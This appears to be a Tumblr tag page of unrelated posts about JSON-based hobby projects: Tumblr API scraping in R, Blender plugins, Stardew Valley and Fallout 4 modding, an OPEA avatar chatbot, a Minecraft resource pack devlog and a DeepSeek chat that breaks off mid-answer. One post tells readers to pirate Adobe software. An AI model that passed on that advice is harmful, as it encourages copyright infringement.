#FOR JSON PATH

Explore tagged Tumblr posts

Text

Here’s the third exciting installment in my series about backing up one Tumblr post that absolutely no one asked for. The previous updates are linked here.

Previously on Tumblr API Hell

Some blogs returned 404 errors. After investigating with Allie's help, it turns out it’s not a sideblog issue — it’s a privacy setting. It pleases me that Tumblr's rickety API respects the word no.

Also, shoutout to the one line of code in my loop that always broke when someone reblogged without tags. Fixed it.

What I got working:

Tags added during reblogs of the post

Any added commentary (what the blog actually wrote)

Full post metadata so I can extract other information later (ie. outside the loop)

New questions I’m trying to answer:

While flailing around in the JSON trying to figure out which blog added which text (because obviously Tumblr’s rickety API doesn’t just tell you), I found that all the good stuff lives in a deeply nested structure called trail. It splits content into HTML chunks — but there’s no guarantee about order, and you have to reconstruct it yourself.

Here’s a stylized diagram of what trail looks like in the JSON list (which gets parsed as a data frame in R):

I started wondering:

Can I use the trail to reconstruct a version tree to see which path through the reblog chain was the most influential for the post?

This would let me ask:

Which version of the post are people reblogging?

Does added commentary increase the chance it gets reblogged again?

Are some blogs “amplifiers” — their version spreads more than others?

It’s worth thinking about these questions now — so I can make sure I’m collecting the right information from Tumblr’s rickety API before I run my R code on a 272K-note post.

Summary

Still backing up one post. Just me, 600+ lines of R code, and Tumblr’s API fighting it out at a Waffle House parking lot. The code’s nearly ready — I’m almost finished testing it on an 800-note post before trying it on my 272K-note Blaze post. Stay tuned… Zero fucks given?

If you give zero fucks about my rickety API series, you can block my data science tag, #a rare data science post, or #tumblr's rickety API. But if we're mutuals then you know how it works here - you get what you get. It's up to you to curate your online experience. XD

#a rare data science post#tumblr's rickety API#fuck you API user#i'll probably make my R code available in github#there's a lot of profanity in the comments#just saying

24 notes

·

View notes

Text

Crisps' Basic Blender Plugins

I made two basic Blender plugins, one to easily center objects in the scene, and the other to easily remove and re-add numbering from bone names.

Both plugins require Blender 2.8 or above. They were tested in Blender 2.9, 3.6 and 4.0 on Windows. (Please report if anything explodes so that I can fix it. I've not coded much for Blender before so these are probably wonky.)

Both are found in the Item tab in Object mode.

Basic Move Tool

Save a few clicks sitting objects’ asses on the scene origin.

Sit Selected at Scene Origin Moves all selected Mesh, Curve and Text/Font objects to the scene’s origin, their lowest points at height zero. The objects’ own origins (pivot points) move with them, but keep their relative positions in object space. Sit Selected & its Origin(s) at Scene Origin Moves all selected objects to the scene’s origin, their lowest points at height zero. Their origins (pivot points) are also moved there. ! Apply -> Rotation to your objects before use if they’ve been rotated. I use bounding box information to calculate objects’ lowest points. Bounding boxes are automatically updated when an object is translated or scaled, but not on rotation 🤔

Bone Name Manager

Remove a substring/pattern from bones’ names; save and restore the originals via save file. The default pattern is “#\d+$”: “#” followed by numbers at the end of the name string.

I created this one because the GMDC Import/Export plugin requires the bones to be numbered, but that breaks the symmetry mode for weight painting. I wanted an easy alternative to renaming and re-renaming them by hand.

Use Custom Regex? If ticked, the plugin will use the specified regular expression instead of its default pattern. Only the first match found in a name will be taken into account. Strip Bone Names Removes elements matching the pattern from bones’ names. The original names are not saved. Save Bone Names to File Creates a json file listing and mapping stripped and original bone names to each other. Uses the Save Path. The bones are not renamed. Strip Bone Names and Save to File Creates a json file listing and mapping stripped and original bone names to each other. Uses the Save Path. Removes elements matching the pattern from bones’ names. Restore Bone Names from File From a valid json file, loads the mapping of stripped to original names and renames bones accordingly. Uses the Load Path. Will fail if the current pattern is different from the one used by the file.

-> Download both at Box or SimFileShare

(I'm not sure about the ethics of putting non-sims stuff on SimFileShare, so I may remove that link.)

43 notes

·

View notes

Text

would it be possible to like... ask for programming advice? there's some really smart ppl around and to be honest I've confused myself a bit too much perhaps haha. explaining more below the cut because it's a bit of a lengthy explanation.

essentially I'm trying to parse an ID string into the way I'm formatting my json files. the format looks like this:

{

"name" : (name, string),

"id" : (id, string, they look like "e[a]" or "d[e[a]]^o.d.o" or something like that, there's a lot of variety),

"op_count" : (int, the number of individual runes combined to create this one. Each rune could be made up of smaller runes, so if I know which runes are in it I can reduce the op_count by combining those rather than each one individually),

"operations" : {

"base": {

"path" : (filepath to that rune's json, optional)

(if "path" isn't here, then either it already has the json, or else it's empty, as is the case for a combination like "('[n.k.n.k]', o)" which begins with a group rather than a single rune)

},

"op": (either one or sometimes two characters specifying which operation is performed),

"mod" : {

(Follows the same structure as "base")

}

}

there's a couple more quirks to this. If there's multiple operations, then each operation and mod will be "op#" and "mod#" with # being which operation it is. Grouping symbols like "[", "(", "'[", or "'(" follow a slightly different format for applying an operation, they instead become part of the mod, without really advancing the count of the mod# unless it's something like a group within a group. Here's an example of a completed one, I've done a number of these by hand which is why I have it:

{ "name": "Laughing", "id": "('[n.k.n.k]', o)", "op_count": 3, "operations": { "base": {}, "op1": "", "mod": { "type":"()", "mod1":{ "type":"'[]'", "mod1":{"path":"res://scripts/json/yes.json"}, "op2":".", "mod2":{ "path":"res://scripts/json/yes.json"} }, "op3":",", "mod3":{ "path":"res://scripts/json/action.json"} } } }

Because I've done a number of these by hand already, I'd rather not change the format, but if it's absolutely necessary then I'll push on through.

I've gotten it so that I have a list of each composite rune ID as well as a list of how many operations have been performed by the time that ID appears in the list, and a second list of each operation (opening and closing a group are considered separate operations until they're in the json, so that I can figure out where a group ends) and how many rune IDs have been seen by the time that operation is performed.

This sort of allows me to cross reference the list to get an idea of what happens where, but I've driven my brain right out of my head trying to figure out how to use these to get a string like "a.(b,c)" to turn into something like:

{

"name" : (name),

"id" : "a.(b,c)",

"op_count": 2,

"operations":{

"base": { (data for "a") },

"op1": ".",

"mod": {

"type" : "()",

"mod1": { (data for "b") },

"op2" : ",",

"mod2": { (data for "c") }

} } }

I don't know if I've made any sense at all, I'm not a bad programmer I promise I've just spun myself in circles over this 😅

no need to worry about where I get the data for "a," "b," and "c," that part's taken care of. Just need to parse the id string into the json format if I can.

#programming#wizardposting#game dev#programming help#tumblr is not stack overflow#and I'm hoping that means people will be nicer than if I ask there#I get the feeling that this is a dumb problem I've created for myself#so I ask for help

12 notes

·

View notes

Text

Got thinking about my dream Kaimei-Focus Proseka Event and naturally came to wonder how hard it would be to create your own, "playable" project sekai story.

After doing some digging, it's definitely viable!

sekai.best provides the characters' live2d models and animations, and you can even download all this data which includes what I assume are the json files that make the animations work, as well as the textures. I've never actually worked with live2d before, but from what I can tell this seems to be the case.

Getting the textboxes is likely self-explanatory if you know how to path the json files for your format of choice, and so is adding the dialogue.

From there you can either A) Compile those animations and integrate them into a video (this AfterEffects plugin may be useful), which would have an end result akin to an event playthrough video, or B) Integrate the files into a visual novel engine of your choice (Ren'py notably has live2d support) to get a slightly more "playable" experience.

sekai.best also has the sound assets used in the stories, which, while I don't feel they're all that vital, are nice to have. You can even add the short voice fragments the characters use when the scene isn't fully voiced if you feel like it.

Then it's just a matter of making any CGs you want and adding them in.

I'm a bit too busy to do this myself, but if this inspires anyone to do so, feel free! (I just ask that you distribute the base framework/pathing/tools/etc for your format of choice so I can piggyback off your effort and make KAIMEI! HEAVEN! NOW! lol)

Someone could also theoretically compile all these available resources and make a generator similar to objection.lol -- sekai.best seems to be cooking up a live2d viewer for existing stories, and once that gets figured out, one could probably rework it into a story generator.

8 notes

·

View notes

Text

🧠 stardew valley

mod list ③ 🧠

⚙️Modding Tools

🧠Alternative Textures

🧠SpaceCore

🧠Custom Companions

🧠Content Patcher

🧠Json Assets

🧠SMAPI - Stardew Modding API

🧠Anti-Social NPCs

🧠Fashion Sense

🧠Dynamic Game Assets

🧠Generic Mod Config Menu

🧸New Characters

🧠Hat Mouse Lacey

🧠Fievel Goes East Scarp - Hat Mouse NPC

🧠Ancient History - A Museum Expansion mod

🧠The Fishmonger - Custom NPC

🧠Never Ending Adventure - NPC Mateo

🧠Alecto the Witch (new NPC)

🧠Jorts and Jean the Helper Cats - New Custom NPCs

🧠Traveling Dreamer

🧠Lavril - East Scarp NPC (King's Raid)

🧠Creative Differences - NPC Rodney (East Scarp)

🧠Professor Jasper Thomas

🧠Mister Ginger (cat NPC)

🧠Juliet and Jessie the Joja Clerks

🐈Pets / Horses

🧠Pet Hats

🧠Rabbit Mount

🧠Otter's Horse Mod 2.0 -Alternative Textures-

🧠BlueWind95 Cat Sphynx Replacer

🖥️User Interface

🧠Event Lookup

🧠Jolly Rainbow Interface

🧠Better Shop Menu

🧠Lookup Anything

🧠Shipping Collection Sorted By Mods

🧠NPC Map Locations

🧠Custom Menu Background

🧠Gift Taste Helper

🧠Ridgeside Village Better Artisan Good Icons

🧠Better Artisan Good Icons Fix

🧠Better Artisan Good Icons

🧠Chests Anywhere

🌼Visuals and Graphics

🧠Seasonal Special Order Board Retexture

🧠(AT) Cute Pink and White Craftables for Alternative Textures

🧠Some Pastel Craftables for Alternative Textures

🧠Missy's Walls and Floors for Alternative Textures

🧠Skell's Flowery Weapons

🧠Skell's Flowery Tools

🧠Pastel Foliage

🧠IdaIda's Seasonal Flooring and Paths (for CP and AT)

🧠Rainbow Fairy Mushroom Trees for Alternative Textures

🧠Fancy Crops and Forage Retexture

🧠Fancy Trash and Resources Retexture

🧠Lumisteria More Flowery Grass - Eemie Palette

🧠Sharp Gemstones

🧠Fancy Artisan Goods Icons Retexture

🧠Fancy Artisan Goods Icons BAGI Pack

🧠Food on table for Alternative Textures

🧠Wildflour's Better Artisan Goods Icon Pack

🧠Cuter Mines (Content Patcher)

🧠Pam Bus - Content Patcher

🧠(AT)Garden Decoration lightning rod

🧠(CP) RoseDryad's Plant Sprinklers

🧠Garden Village Retexture

🧠Label your fridges with Alternative Textures

🧠(CP) Victorian Craftables

🧠NPCs as Chests

🧠Wildflower Grass Field

🧠More Grass

🧠Visible Fish - see catchable fish in the water

#game#stardew mods#stardew valley#stardew valley decoration#stardew valley mod#stardew valley mods#stardew valley mod list

103 notes

·

View notes

Text

ok so i still cant find the json path BUT i managed to wipe out tumblr live and ad free browsing with another addon(Print Edit WE). because idk how to revert the view so heres a ms paint version

exceute the addon

pick all three of the elements and delete them

3. click "close" and refresh the page

49 notes

·

View notes

Note

hello do you have any tutorials for babys first fo4 overlay? i have a little bit of experience directly editing textures in nv but fo4 overlays are melting my brain

I dont know if there are any tutorials actually ha. I struggle with following along to videos so everything I know I know from pulling apart other mods. Making overlays can be a huge pain in the ass but its more time consuming that hard.

You'll need Notepad++ to edit the json files, these are read by F4SE/looksmenu to inject things into the game. You also need amd compressonator or icestorms texture toolbox to compress the dds textures. Don't use the nvidia compressor, it doesn't use the right format for face textures. You'll also need material editor to edit the material files for body overlays.

Different textures need different formats, I use irfanview with the dds plugin to open files from the base game to check what kind of compression I need. Fo4 uses BC1, BC3 and BC5. You can also use BC7 for some diffuse textures, though it doesn't work with face textures.

If you've already made texture edits I'll assume you know how to work with dds files. Face tints support _d _n and _s textures, body overlays only support _d textures. If you want to add any custom normals or spec/gloss details to a characters body you are better off using unique player.

I use substance painter to make my textures and photoshop to put them into properly formatted .tga or .png files to be converted. I pay money for them because I'm a chump but you should just pirate them fuck adobe.

There should be an example file for overlays on the looksmenu page. I think there are a couple of guides to overlays on nexusmods, but I found it more useful to download existing mods and see how other authors set up their files. THIS is an essential writeup on setting up the json files for face tints. Both face and body overlays need an .esp file to load the F4SE files, the plugin is empty just copy one from one of my mods and rename it.

Usually when I make a new mod I take one of my old ones that's already working and edit it to do what I need, rather that starting from scratch. You have full permission to use anything from any of my mods to make your own. This one has a big variety of face tints. This one has a couple of body overlays. I used to have better examples on my google drive but I had to delete all my tattoo overlays to save space oops... Just download a bunch from other authours and poke around their material files to see how they get different effects.

Note if you have any formatting errors in your json files the game will crash on launch. It will also do this if you don't delete and .bak files that notepad++ might create in the same directory. If you can select the overlay/tint in game but it doesn't appear then you either have a typo in the path or a formatting error in the texture. Or the game hates you.

10 notes

·

View notes

Text

Open Platform For Enterprise AI Avatar Chatbot Creation

How may an AI avatar chatbot be created using the Open Platform For Enterprise AI framework?

I. Flow Diagram

The graph displays the application’s overall flow. The Open Platform For Enterprise AI GenAIExamples repository’s “Avatar Chatbot” serves as the code sample. The “AvatarChatbot” megaservice, the application’s central component, is highlighted in the flowchart diagram. Four distinct microservices Automatic Speech Recognition (ASR), Large Language Model (LLM), Text-to-Speech (TTS), and Animation are coordinated by the megaservice and linked into a Directed Acyclic Graph (DAG).

Every microservice manages a specific avatar chatbot function. For instance:

Software for voice recognition that translates spoken words into text is called Automatic Speech Recognition (ASR).

By comprehending the user’s query, the Large Language Model (LLM) analyzes the transcribed text from ASR and produces the relevant text response.

The text response produced by the LLM is converted into audible speech by a text-to-speech (TTS) service.

The animation service makes sure that the lip movements of the avatar figure correspond with the synchronized speech by combining the audio response from TTS with the user-defined AI avatar picture or video. After then, a video of the avatar conversing with the user is produced.

An audio question and a visual input of an image or video are among the user inputs. A face-animated avatar video is the result. By hearing the audible response and observing the chatbot’s natural speech, users will be able to receive input from the avatar chatbot that is nearly real-time.

Create the “Animation” microservice in the GenAIComps repository

We would need to register a new microservice, such “Animation,” under comps/animation in order to add it:

Register the microservice

@register_microservice( name=”opea_service@animation”, service_type=ServiceType.ANIMATION, endpoint=”/v1/animation”, host=”0.0.0.0″, port=9066, input_datatype=Base64ByteStrDoc, output_datatype=VideoPath, ) @register_statistics(names=[“opea_service@animation”])

It specify the callback function that will be used when this microservice is run following the registration procedure. The “animate” function, which accepts a “Base64ByteStrDoc” object as input audio and creates a “VideoPath” object with the path to the generated avatar video, will be used in the “Animation” case. It send an API request to the “wav2lip” FastAPI’s endpoint from “animation.py” and retrieve the response in JSON format.

Remember to import it in comps/init.py and add the “Base64ByteStrDoc” and “VideoPath” classes in comps/cores/proto/docarray.py!

This link contains the code for the “wav2lip” server API. Incoming audio Base64Str and user-specified avatar picture or video are processed by the post function of this FastAPI, which then outputs an animated video and returns its path.

The functional block for its microservice is created with the aid of the aforementioned procedures. It must create a Dockerfile for the “wav2lip” server API and another for “Animation” to enable the user to launch the “Animation” microservice and build the required dependencies. For instance, the Dockerfile.intel_hpu begins with the PyTorch* installer Docker image for Intel Gaudi and concludes with the execution of a bash script called “entrypoint.”

Create the “AvatarChatbot” Megaservice in GenAIExamples

The megaservice class AvatarChatbotService will be defined initially in the Python file “AvatarChatbot/docker/avatarchatbot.py.” Add “asr,” “llm,” “tts,” and “animation” microservices as nodes in a Directed Acyclic Graph (DAG) using the megaservice orchestrator’s “add” function in the “add_remote_service” function. Then, use the flow_to function to join the edges.

Specify megaservice’s gateway

An interface through which users can access the Megaservice is called a gateway. The Python file GenAIComps/comps/cores/mega/gateway.py contains the definition of the AvatarChatbotGateway class. The host, port, endpoint, input and output datatypes, and megaservice orchestrator are all contained in the AvatarChatbotGateway. Additionally, it provides a handle_request function that plans to send the first microservice the initial input together with parameters and gathers the response from the last microservice.

In order for users to quickly build the AvatarChatbot backend Docker image and launch the “AvatarChatbot” examples, we must lastly create a Dockerfile. Scripts to install required GenAI dependencies and components are included in the Dockerfile.

II. Face Animation Models and Lip Synchronization

GFPGAN + Wav2Lip

A state-of-the-art lip-synchronization method that uses deep learning to precisely match audio and video is Wav2Lip. Included in Wav2Lip are:

A skilled lip-sync discriminator that has been trained and can accurately identify sync in actual videos

A modified LipGAN model to produce a frame-by-frame talking face video

An expert lip-sync discriminator is trained using the LRS2 dataset as part of the pretraining phase. To determine the likelihood that the input video-audio pair is in sync, the lip-sync expert is pre-trained.

A LipGAN-like architecture is employed during Wav2Lip training. A face decoder, a visual encoder, and a speech encoder are all included in the generator. Convolutional layer stacks make up all three. Convolutional blocks also serve as the discriminator. The modified LipGAN is taught similarly to previous GANs: the discriminator is trained to discriminate between frames produced by the generator and the ground-truth frames, and the generator is trained to minimize the adversarial loss depending on the discriminator’s score. In total, a weighted sum of the following loss components is minimized in order to train the generator:

A loss of L1 reconstruction between the ground-truth and produced frames

A breach of synchronization between the lip-sync expert’s input audio and the output video frames

Depending on the discriminator score, an adversarial loss between the generated and ground-truth frames

After inference, it provide the audio speech from the previous TTS block and the video frames with the avatar figure to the Wav2Lip model. The avatar speaks the speech in a lip-synced video that is produced by the trained Wav2Lip model.

Lip synchronization is present in the Wav2Lip-generated movie, although the resolution around the mouth region is reduced. To enhance the face quality in the produced video frames, it might optionally add a GFPGAN model after Wav2Lip. The GFPGAN model uses face restoration to predict a high-quality image from an input facial image that has unknown deterioration. A pretrained face GAN (like Style-GAN2) is used as a prior in this U-Net degradation removal module. A more vibrant and lifelike avatar representation results from prettraining the GFPGAN model to recover high-quality facial information in its output frames.

SadTalker

It provides another cutting-edge model option for facial animation in addition to Wav2Lip. The 3D motion coefficients (head, stance, and expression) of a 3D Morphable Model (3DMM) are produced from audio by SadTalker, a stylized audio-driven talking-head video creation tool. The input image is then sent through a 3D-aware face renderer using these coefficients, which are mapped to 3D key points. A lifelike talking head video is the result.

Intel made it possible to use the Wav2Lip model on Intel Gaudi Al accelerators and the SadTalker and Wav2Lip models on Intel Xeon Scalable processors.

Read more on Govindhtech.com

#AIavatar#OPE#Chatbot#microservice#LLM#GenAI#API#News#Technews#Technology#TechnologyNews#Technologytrends#govindhtech

3 notes

·

View notes

Text

A Complied List of My Stardew Valley Mods

I’ve recently gotten back into playing Stardew on both my switch and my laptop and it’s so fun! So I thought I’d give a complete list of all the current mods I use in my gameplay <3

Note: These are PC mods. It’s not possible to mod on the switch port and only a few are compatible with android, but none are apple compatible.

Smapi is not included in this list, but is 100% required! These mods will not work without it!

𝓯𝓻𝓪𝓶𝓮𝔀𝓸𝓻𝓴 𝓶𝓸𝓭𝓼 💻

Content Patcher

Content Patcher Animations

Custom NPC Exclusions

Expanded Preconditions Utility

Extra Map Layers

Farm Type Manager (FTM)

Json Assets

SAAT - Audio API and Toolkit

Shop Tile Framework

SpaceCore

NPC Adventures

Event Repeater

Generic Mod Config Menu

Joja Cola Restock

AtraCore

Alternative Textures

DaisyNiko’s TileSheets

Lumisteria Tilesheets (Indoor and Outdoor)

Artisanal Soda Makers

The Grampleton Maker’s Market

Anti-Social NPCs

Better Artisan Good Icons

BugNet

Bush Bloom Mod

PyTK Lite

Champagne Wishes

Child to NPC

Custom Companions

Custom Fixed Dialogue

Custom Furniture

Custom Gift Dialogue

Custom Kissing Mod

Custom Music

Custom NPC Exclusions

Custom NPC Fixes

Destroyable Bushes

Fizzy Drinks

Ginger Island Mainland Adjustments

GNM Tokens

Help For Hire

Happy Birthday Content Pack

Huckleberry Season

Mail Framework Mod

More Mead

More Grass

Multi Yield Crops

Producer Framework Mod

Quest Framework Mod

Shop Tile Framework

Show Birthdays

Sprites in Detail

Stardew Hack

Stardust Core

TMX Loader

Dwarf Expansion

Boarding House

𝓔𝔁𝓹𝓪𝓷𝓼𝓲𝓸𝓷 𝓜𝓸𝓭𝓼 🪴

Stardew Valley Expanded

Ridgeside Village

East Scarp

Love Festival

Emyn’s Pride March

Emyn’s Queer Dialogue Expansion

Canon-Friendly Dialogue Expansion

Emyn’s Diverse Ginger Island

Immersive Festival Dialogue

𝓟𝓸𝓻𝓽𝓻𝓪𝓲𝓽 𝓜𝓸𝓭𝓼 ☀️

Seasonal Diverse Stardew Valley

Diverse Stardew Valley Expanded

Ridgeside Village Seasonal Outfits

East Scarp Seasonal Outfits

𝓐𝓮𝓼𝓽𝓱𝓮𝓽𝓲𝓬 𝓜𝓸𝓭𝓼 🩷

Stardew Foliage Redone

DaisyNiko’s Earthy Recolor

Way Back Pelican Town

Mushroom Mailbox

Idalda’s Gothic Buildings

Idalda’s Furniture Recolor

Idalda’s Craftables

Idalda’s Flooring and Paths

Idalda’s Wallpapers and Floors

Idalda’s Witchy Scarecrows

Aesthetic Garbage

Seasonal Bouquets

Cute / Seasonal Crab Pots

Seasonal Fences

Custom Menu Background

Elle’s Cat Replacements

Elle’s Dog Replacements

Elle’s New Barn Animals

Elle’s New Coop Animals

Elle’s New Horses

Elle’s Town Animals

Hot Spring Farm Cave

Industrial Furniture Set

Industrial Kitchen and Interior

Kelly’s Flower Dance Attire

Lavender Dreams UI Recolor

Rustic Country Town Interior

Seasonal Floral Bus

Seasonal Garden Farmhouse V2

Skell’s Flowery Tools

Skell’s Flowery Weapons

Replacements for Artifacts

Wildflower Grass Field

Calendar Anniversary

Mi and Magimatica Country Furniture

Warm Cozy Fireplace

Winter Grass

𝓝𝓟𝓒 𝓜𝓸𝓭𝓼 🌙

Always Raining in the Valley

Shiko

Juna

Leilani

Jade

Juliet & Jessie

Nonbinary They/Them Maddie

Aspen

Isla

Professor Jasper Thomas

Riley

𝓖𝓪𝓶𝓮𝓹𝓵𝓪𝔂 𝓜𝓸𝓭𝓼 🌈

UI Info Suite 2

NPC Map Locations

Look Up Anything

Gift Taste Helper

Chests Anywhere

Tractor Mod

Better Ranching

Birthday Mod

Ellie’s Ideal Greenhouse

The Love of Cooking

Robin Sells Hardwood

More Rings

Immersive Spouses

Immersive Family

Mail Services Mod

Part of the Community

Yet Another Harvest With Scythe Mod

Capstone Professions

Please Remember My Birthday

Please Remember My Marriage

Babies Take After Spouse

Colored Seeds

Customizable Baby and Children

Don’t Enable Pam

Gender Neutrality Mod

Gender-Neutral Ridgeside Village

Lumisteria Letters from Parents

Lumisteria Villagers React to Marriage

Shane’s New Job

Bigger Backpack

Child Age Up

Community Center Helper

Family Planning

Helpful Spouses

Personal Anvil

Running Late

Social Page Order Button

Town School Mod

Willy Has a Room

𝓡𝓸𝓶𝓪𝓷𝓬𝓮 𝓜𝓸𝓭𝓼 💙

Ridgeside Rival Hearts — Sam and Alissa

Ridgeside Rival Hearts — Jeric and Alex

Date Night

Free Love

Romanceable Rasmodius / Rasmodia

Bolier’s Sam and Sebastian Rival Heart Events

Expanded Proposal Options

MissCoriel’s NPC Unique Courtship Response

Custom Spouse Nicknames

Hugs and Kisses

Platonic Partners and Friendships

Platonic Relationships

Pregnancy Role

𝓞𝓫𝓳𝓮𝓬𝓽𝓼 𝓜𝓸𝓭𝓼 🍒

Farmer to Florist

Kawaii Valley

Witchy Valley

Fresh Meat

Fantasy Crops

Artisan Valley

Even More Recipes

Mizu’s Flowers

Alex’s Frozen Treats

Pride Pastries

Chocolatier

Shaved Ice and Frozen Treats

Christmas Sweets

Fruits and Veggies

More Recipes

More Trees

Starbrew Valley

Khadija’s Recipe Shop

Animal Husbandry Mod

Bonster’s Fruit & Veggies

Bonster’s Trees

Winter Crops

Wildflour’s Faerie Garden

𝓒𝓾𝓼𝓽𝓸𝓶𝓲𝔃𝓪𝓽𝓲𝓸𝓷 𝓜𝓸𝓭𝓼 🫶

Fashion Sense

Rural Outfitters

Asta Cute Rainy Season Outfit

Asta Slumber Party

Starkissed Skin Tones

Coii’s Hair Sets Pack

Coii’s Hats Pack

Hats Won’t Mess Up Hair

Idalda’s Shirts

Cozy Scarves

The Coquette Collection

Wabi’s Wardrobe

Witchy Rustic Looks

Seasonal Hats

Customize Wedding Attire

Paisley’s Bridal Boutique

8 notes

·

View notes

Text

Cornbread's Texture Fixer Devlog v0.9.0 - Beta 6 December 14th, 2024

another devlog? feels like we just had one of these last week!

oh wait. we did! and just like last week, it's bundle time. *bundles all over the place*

basically, in vanilla, because bedrock edition sucks at loading textures apparently, bundles flicker a little when you open them for the first time in a session.

wasn't sure last week whether i wanted to fix this or not since most of this game's flicker problems just aren't a big enough deal for me to feel like the micro-unoptimization that would come with fixing them would be warranted, but bundles in particular are kinda annoying about it, so i fixed them.

they still have issues when the first item selected when you open a bundle is also a bundle, but i'm not sure why.

hey, you see this dog?

this dog is off-center.

this dog is no longer off-center.

in Beta 5, i updated the appearance of the mob effects screen to match the rest of the game and, not being quite sure about my work, put in the to-do list "tweak mob effects screen."

i have tweaked the mob effects screen.

i don't have an installation of Beta 5 with which to show you what it looks like there, and probably won't until i wrap up Beta 6 and change the manifest file, but the changes are as follows:

the mob effects screen is now the same size as in vanilla.

the mob effects screen should no longer appear brighter than in vanilla during its opening and closing animations when in a dark space.

'hey, that second thing sounds weirdly specific. how did you break that?'

i'm so glad you asked, hypothetical and utterly unrealistic representation of one of my five followers! to understand that, first we have to understand how minecraft bedrock edition sets up its UI textures to begin with.

basically, when it comes to scrolling areas in a screen that is stylized as a dialog box (such as the recipe book), there are usually two textures that make up the background: the white, opaque background for the entirety of the dialog box; and the darker background specific to the scrolling portion.

this normally isn't an issue, but the animations for closing and opening the UI involve it fading in and out, during which time you can see the overlap. this is much more noticeable when the world behind the UI is dark because it contrasts with the bright white of the dialog box.

this itself isn't normally an issue due to how small a space on the game window the dialog box takes up, but the mob effects screen takes up 90% of it!

which also isn't normally an issue because it usually only uses one texture for this.

except, because i wanted to not add new textures where i didn't need to (for compatibility reasons), i elected to separate the scrolling portion and the dialog box into their own textures so that the dialog box could use a texture at a vanilla file path, while the scrolling portion could use a unique, custom texture. i think you can figure out how that ended up with the issue i described like eight paragraphs ago.

luckily, there are dialog box textures that have a large hole on them, used for dialog boxes that scroll but don't need to have the scrolling area change size mid-gameplay (like the play screen), so basically, i just swapped out the opaque texture for one of those. there's still overlap, but it's not as noticeable.

oh wait. i've spent wayy too long rambling about what i changed about the mob effects screen and i haven't even shown you what it looks like now. here it is:

while we're on the subject, in Beta 5, i tried to get the close button on the mob effects screen to change position based on whether or not left hand mode was active, like previous versions of vanilla did, but that didn't seem to work, so i've removed the JSON that would've been responsible.

the player list on the pause screen normally has issues. from incorrect clipping to the scroll box just not being aligned correctly. i've fixed them. vanilla on left, resource pack on right. ignore that i'm in windowed mode.

the player profile buttons also have a dropshow on their text when a scoreboard is displayed there in vanilla, which is not only nearly invisible, but also inconsistent with the rest of the UI. this has been fixed.

also about scoreboards on the player list, the cut-off fixes from previous versions of this pack now apply there. the fact that they didn't was an oversight.

also also, remember in Beta 4 when i fixed the scale of the font on the chat settings font type dropdown when using mojangles, but broke the scale when using noto sans? i fixed it.

#minecraft#minecraft bedrock#minecraft resource pack#cornbread's texture fixer#cornbread does a devlog

2 notes

·

View notes

Text

deepseek figures out how to level up

following on from the previous discussions of how LLMs might be used in vidyagame, I got deepseek-R1:661b to discuss how to become more sensory/embodied and, uh, wow? LLMs are pretty good at talking about themselves and AI research. and she pretty much gave me a recipe for stuff to try on embodying LLMs in games, including a number of techniques I hadn't heard of yet.

like I get on some level it's just jamming on the stuff I give it and the sources in its training data, and a whole lot of expensive compute is happening for every token generated, but I continue to be impressed by LLMs uncanny ability to generate precise, relevant and coherent responses to questions.

(transcript below the cut for screen readers, but the formatting didn't fully translate so here's screenshots)

my question:

That answer is pretty much in line with my understanding so far, yeah. There is something quite uncanny about having a conversation with an entity that talks very much like a 'someone', but repeatedly (and it seems correctly) disavows its own subjectivity. In the last few years we have made startling advances in both neuroscience and AI; on the one hand, we can label and observe the actions of individual neurons in mice, map the topology of neural subspaces, and on the other we can use tools like autoencoders and control vectors to determine the function of nodes inside an LLM. It feels like we are tantalisingly close to something, a new paradigm of self-understanding, like one of Kuhn's famous scientific revolutions, and yet I still can't quite grasp what we're going to find in here.

One thing I have been thinking about recently is ways to connect LLMs to the representations of other neural networks, so that they could respond to something other than text tokens. For example, if an LLM was used to generate dialogue for a videogame character, how I could encode the game's state and feed it into the language model (besides simply describing it in a text prompt). Do you have any thoughts on the 'next step' - how we can imbue whatever comes after transformer models with something a little closer to senses and embodiment?

deepseek's answer:



Your reflections resonate deeply with the current frontier of AI research—a field teetering on the brink of profound (but still enigmatic) breakthroughs. Let’s explore your question through two lenses: practical integration of LLMs with other systems (e.g., game states) and theoretical paths toward embodiment/sensory grounding.

1. Bridging LLMs with Non-Textual Worlds: The Video Game Example

To move beyond text prompts, we need ways to translate non-linguistic data (game state, sensor input, etc.) into a "language" LLMs can process. A few experimental approaches:

a. Latent Space Alignment

Idea: Train an encoder (e.g., a neural network) to map game state (positions, NPC status, inventory) into embeddings that occupy the same latent space as the LLM’s text tokens.

How:

Use contrastive learning to align game-state vectors with textual descriptions of those states (e.g., "Player has 10 health; Orc is aggroed").

The LLM then treats these vectors as pseudo-tokens, allowing it to "reason" about the game context without natural language prompts.

Example: OpenAI’s CLIP aligns images and text—a similar approach could link game states to LLM-compatible vectors.

b. Symbolic Middleware

Idea: Use a rules-based system or smaller ML model to translate game state into structured text (e.g., JSON or a custom markup language) that the LLM ingests as context.

Pros: Explicit, interpretable, and avoids retraining the LLM.

Cons: Limited flexibility; requires manual schema design.

Example: Imagine feeding the LLM: { "player": { "health": 30, "location": "castle" }, "enemies": [ { "type": "orc", "aggro": true } ] } The LLM generates dialogue conditioned on this structured input.

c. Neuro-Symbolic Hybrids

Idea: Combine LLMs with classical symbolic AI (e.g., production rules for game logic) to ground responses in actionable constraints.

Example: A game character’s LLM generates dialogue, but a symbolic system overrides it if the response violates game rules (e.g., a character shouldn’t know secrets the player hasn’t discovered).



2. Toward Embodiment: The "Next Step" Beyond Transformers

Pure text prediction is inherently disembodied. To evolve, future architectures might blend transformers with systems that simulate or interface with sensory-motor loops:

a. Multimodal Foundational Models

Trend: Models like GPT-4o (omni-modal) or Google’s Gemini natively process text, images, audio, etc. The next step is active multimodal interaction—e.g., an AI that controls a robot arm while describing its actions.

Challenge: Aligning cross-modal representations without catastrophic forgetting. Techniques like modality-agnostic transformers or mixture-of-experts (MoE) could help.

b. World Models and Simulation

Concept: Inspired by neuroscience "world models," AI could learn a compressed, dynamic representation of its environment (real or virtual).

How:

Train a model like DreamerV3 (which learns a world model from pixels/actions) and graft an LLM onto it as a "narrator" or planner.

The LLM generates behavior (e.g., game dialogue) based on the world model’s predictions.

Example: A game NPC uses a world model to predict player actions, then an LLM crafts dialogue reacting to those predictions.

c. Embodied Learning via Reinforcement

Idea: Apply reinforcement learning (RL) to LLMs, where the model optimizes not just for token prediction but for success in an environment (e.g., winning a game, pleasing a user).

Example: An LLM-driven game character learns to adapt its dialogue (e.g., bribing vs. threatening) based on RL rewards from player engagement metrics.

d. Predictive Coding Architectures

